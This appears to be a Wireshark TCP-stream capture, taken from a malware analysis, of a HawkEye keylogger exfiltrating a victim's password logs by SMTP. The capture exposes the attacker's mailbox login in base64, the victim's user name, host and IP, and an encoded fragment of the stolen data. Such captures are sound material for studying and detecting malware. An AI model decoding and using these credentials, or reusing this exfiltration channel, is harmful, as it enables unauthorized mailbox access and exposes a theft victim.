 Wireshark · Follow TCP Stream (tcp.stream eq 16) · stealer.pcap
220-p3plcpnl0413.prod.phx3.secureserver.net ESMTP Exim 4.91 #1 Wed, 10 Apr 2019 13:38:15 -0700
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO Beijing-5cd1-PC
250-p3plcpnl0413.prod.phx3.secureserver.net Hello Beijing-5cd1-PC [173.66.146.112]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-AUTH PLAIN LOGIN
250-CHUNKING
250-STARTTLS
250-SMTPUTF8
250 HELP
AUTH login c2FsZXMuZGVsQG1hY3dpbmxvZ2lzdGljcy5pbg==
334 UGFzc3dvcmQ6
U2FsZXNAMjM=
235 Authentication succeeded
MAIL FROM:<sales.del@macwinlogistics.in>
250 OK
RCPT TO:<sales.del@macwinlogistics.in>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: sales.del@macwinlogistics.in
To: sales.del@macwinlogistics.in
Date: 10 Apr 2019 20:38:08 +0000
Subject: =?utf-8?B?SGF3a0V5ZSBLZXlsb2dnZXIgLSBSZWJvcm4gdjkgLSBQYXNzd29yZHMgTG9ncyAtIHJvbWFuLm1jZ3VpcmUgXCBCRUlKSU5HLTVDRDEtUEMgLSAxNzMuNjYuMTQ2LjExMg==?=
Content-Type: text/plain; charset=utf-8
Content-Transfer-Encoding: base64
SGF3a0V5ZSBLZXlsb2dnZXIgLSBSZWJvcm4gdjkNClBhc3N3b3JkcyBMb2dzDQpyb21hbi5t
Y2d1aXJlIFwgQkVJSklORy01Q0QxLVBDDQoNCj09PT09PT09PT09PT09PT09PT09PT09PT09
PT09PT09PT09PT09PT09PT09PT09DQpVUkwgICAgICAgICAgICAgICA6IGh0dHBzOi8v
12 client pkts, 9 server pkts, 14 turns.
Entire conversation (3355 bytes) Show data as ASCII Stream 16
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help